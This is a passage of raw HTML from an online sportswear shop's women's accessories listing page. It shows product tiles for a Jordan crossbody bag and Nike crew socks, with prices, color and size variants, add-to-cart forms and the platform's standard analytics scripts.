<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw93c2f04b/images/tile/9995112_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Jordan Crossbody Bag, red/black/white"
     title="Jordan Crossbody Bag, red/black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_846Q8V_JAMHBRCRO"
data-product-details="{&quot;name&quot;:&quot;Jordan Crossbody Bag&quot;,&quot;id&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;dimension1&quot;:&quot;AW_846Q8V_JAMHBRCRO&quot;,&quot;dimension2&quot;:&quot;9995112&quot;,&quot;dimension3&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;price&quot;:&quot;27.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846Q8V_JAMHBRCRO.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_846Q8V_JAMHBRCRO.html?cgid=women_accessories&amp;dwvar_AW__846Q8V__JAMHBRCRO_color=9995112" title="Go to Product: {0}">
Jordan Crossbody Bag
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 27.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>

















</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9995112&quot;,&quot;displayValue&quot;:&quot;RED&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;p01&quot;,&quot;displayValue&quot;:&quot;UN&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">






<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846Q8V_JAMHBRCRO&amp;dwvar_AW__846Q8V__JAMHBRCRO_color=9995112&amp;dwvar_AW__846Q8V__JAMHBRCRO_size=p01"
rel="nofollow"
title="RED"
data-color="9995112"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwe2be3a60/images/large/9995112_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Jordan Crossbody Bag, red/black/white"
     title="Jordan Crossbody Bag, red/black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_846Q8V_JAMHBRCRO&amp;dwvar_AW__846Q8V__JAMHBRCRO_color=9995112&amp;dwvar_AW__846Q8V__JAMHBRCRO_size=p01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Jordan Crossbody Bag&quot;,&quot;id&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;dimension1&quot;:&quot;AW_846Q8V_JAMHBRCRO&quot;,&quot;dimension2&quot;:&quot;9995112&quot;,&quot;dimension3&quot;:&quot;AW_846Q8V_JAMHBRCRO_9995112&quot;,&quot;price&quot;:&quot;27.95&quot;,&quot;brand&quot;:&quot;JORDAN&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_846Q8V_JAMHBRCRO.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;RED|UN&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0sdkewktdci"
    
    
        data-variant-id="AW_846Q8V_JAMHBRCRO_9995112_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_846Q8V_JAMHBRCRO_9995112_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_221QXV_UNKEVERYD_9996706">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QXV_UNKEVERYD_9996706',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QXV_UNKEVERYD_9996706", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_e6a2e61b609a63d2504b1e472b_9996706"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QXV_UNKEVERYD"
data-itemid="AW_221QXV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;NIKE EVERYDAY CUSH CREW SOCKS (3 PAIRS)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996706&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QXV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="e6a2e61b609a63d2504b1e472b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="e6a2e61b609a63d2504b1e472b" -->



<a class="b-product-tile__image-link"
href="/women/accessories/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QXV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKEVERYD_color=9996706"
title="NIKE EVERYDAY CUSH CREW SOCKS (3 PAIRS)"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw76b008b1/images/bata/tile-socks-9996706-0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike EveryDay Cushion socks (3 pairs), black/white"
     title="Nike EveryDay Cushion socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwaa317fd8/images/bata/tile-socks-9996706-1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike EveryDay Cushion socks (3 pairs), black/white"
     title="Nike EveryDay Cushion socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QXV_UNKEVERYD"
data-product-details="{&quot;name&quot;:&quot;NIKE EVERYDAY CUSH CREW SOCKS (3 PAIRS)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKEVERYD&quot;,&quot;dimension2&quot;:&quot;9996706&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKEVERYD_9996706&quot;,&quot;price&quot;:&quot;14.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QXV_UNKEVERYD.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Men&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/nike-everyday-cush-crew-socks-%283-pairs%29-AW_221QXV_UNKEVERYD.html?cgid=women_accessories&amp;dwvar_AW__221QXV__UNKEVERYD_color=9996706" title="Go to Product: NIKE EVERYDAY CUSH CREW SOCKS (3 PAIRS)">
Nike EveryDay Cushion socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 14.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>


























<div class="b-product-tile__variants-num">
4 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9996706&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">















<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKEVERYD&amp;dwvar_AW__221QXV__UNKEVERYD_color=9991201"
rel="nofollow"
title="WHITE"
data-color="9991201"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3a7e190f/images/bata/large-socks-9991201-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Everyday Plus Cushioned Socks (3 Pairs), white/gray/black"
     title="Nike Everyday Plus Cushioned Socks (3 Pairs), white/gray/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKEVERYD&amp;dwvar_AW__221QXV__UNKEVERYD_color=9996706"
rel="nofollow"
title="BLACK"
data-color="9996706"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw6487c117/images/bata/large-socks-9996706-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike EveryDay Cushion socks (3 pairs), black/white"
     title="Nike EveryDay Cushion socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QXV_UNKEVERYD&amp;dwvar_AW__221QXV__UNKEVERYD_color=9990777"
rel="nofollow"
title="MULTICOLOR"
data-color="9990777"
>





